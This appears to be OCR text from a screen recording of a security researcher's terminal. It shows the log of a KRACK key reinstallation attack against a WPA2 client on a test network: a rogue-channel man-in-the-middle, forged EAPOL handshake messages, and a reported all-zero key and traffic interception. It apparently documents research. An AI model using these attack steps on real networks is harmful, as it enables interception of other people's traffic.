 mathy@mathy-msi:~/research/wifi/breaking-wpa2-attack-zero-tk/krackattack
File Edit View Search Terminal Tabs Help
mathy@mathy-msi:~/research/wifi/breaking-wpa2-attack-zero-tk/krackattack × mathy@mathy-msi:~/research/wifi/breaking-wpa2-attack-zero-tk/krackattack × m
Wi-Fi
testnetwork
Connected
n in
MORE SETTINGS DONE
[17:28:24] Injected 1 CSA beacon pairs (moving stations to channel 1)
[17:28:24] Injected 1 CSA beacon pairs (moving stations to channel 1)
[17:28:24] Real channel : bc:ae:c5:88:8c:20 -> 90:18:7c:6e:6b:20: Auth(seq=1497, stat
[17:28:24] Rogue channel: 90:18:7c:6e:6b:20 -> bc:ae:c5:88:8c:20: Null(seq=4, sleep=0
Established MitM position against client 90:18:7c:6e:6b:20 (moved to state
[17:28:24] Real channel : bc:ae:c5:88:8c:20 -> 90:18:7c:6e:6b:20: EAPOL-Msg1(seq=0,rep
[17:28:24] Rogue channel: 90:18:7c:6e:6b:20 -> bc:ae:c5:88:8c:20: EAPOL-Msg2(seq=0,rep
[17:28:24] Real channel : bc:ae:c5:88:8c:20 -> 90:18:7c:6e:6b:20: EAPOL-Msg3(seq=1,rep
Not forwarding EAPOL msg3 (1 unique now queued)
[17:28:24] Rogue channel: 90:18:7c:6e:6b:20 -> bc:ae:c5:88:8c:20: QoS-Null(seq=5, sleep=0)
[17:28:25] Real channel : bc:ae:c5:88:8c:20 -> 90:18:7c:6e:6b:20: EAPOL-Msg3(seq=2,replay=4) -- MitM'ing
Got 2nd unique EAPOL msg3. Will forward both these Msg3's seperated by a forged msg1.
==> Performing key reinstallation attack!
[17:28:25] Rogue channel: 90:18:7c:6e:6b:20 -> bc:ae:c5:88:8c:20: EAPOL-Msg4(seq=1,replay=3)
[17:28:25] Rogue channel: 90:18:7c:6e:6b:20 -> bc:ae:c5:88:8c:20: Null(seq=6, sleep=0)
[17:28:25] Rogue channel: 90:18:7c:6e:6b:20 -> bc:ae:c5:88:8c:20: Null(seq=7, sleep=0)
[17:28:25] Rogue channel: 90:18:7c:6e:6b:20 -> bc:ae:c5:88:8c:20: EncryptedData(seq=2, IV=1)
[17:28:25] Rogue channel: 90:18:7c:6e:6b:20 -> bc:ae:c5:88:8c:20: EncryptedData(seq=3, IV=2)
[17:28:25] Rogue channel: 90:18:7c:6e:6b:20 -> bc:ae:c5:88:8c:20: Null(seq=8, sleep=0)
[17:28:25] Rogue channel: 90:18:7c:6e:6b:20 -> bc:ae:c5:88:8c:20: Null(seq=9, sleep=0)
[17:28:26] Rogue channel: 90:18:7c:6e:6b:20 -> bc:ae:c5:88:8c:20: EncryptedData(seq=4, IV=1)
SUCCESS! Nonce reuse detected (IV=1), with usage of all-zero encryption key.
Now MitM'ing the victim using our malicious AP, and interceptig its traffic.
[17:28:26] Rogue channel: 90:18:7c:6e:6b:20 -> bc:ae:c5:88:8c:20: EncryptedData(seq=5, IV=2)
[17:28:26] Rogue channel: 90:18:7c:6e:6b:20 -> bc:ae:c5:88:8c:20: Null(seq=10, sleep=0)
[17:28:26] Rogue channel: 90:18:7c:6e:6b:20 -> bc:ae:c5:88:8c:20: EncryptedData(seq=6, IV=3)
[17:28:26] Rogue channel: bc:ae:c5:88:8c:20 -> 90:18:7c:6e:6b:20: EncryptedData(seq=0, IV=1)
[17:28:26] Rogue channel: 90:18:7c:6e:6b:20 -> bc:ae:c5:88:8c:20: EncryptedData(seq=7, IV=4)
[17:28:26] Rogue channel: bc:ae:c5:88:8c:20 -> 90:18:7c:6e:6b:20: EncryptedData(seq=1, IV=2)
[17:28:26] Rogue channel: 90:18:7c:6e:6b:20 -> bc:ae:c5:88:8c:20: Null(seq=11, sleep=1)
[17:28:26] Rogue channel: 90:18:7c:6e:6b:20 -> ff:ff:ff:ff:ff:ff: ProbeReq(seq=12)
[17:28:26] Rogue channel: bc:ae:c5:88:8c:20 -> 90:18:7c:6e:6b:20: ProbeResp(seq=1156)
Menu mathy@mathy-msi:... Capturing from wlp... SimpleScreenRecor... 17:30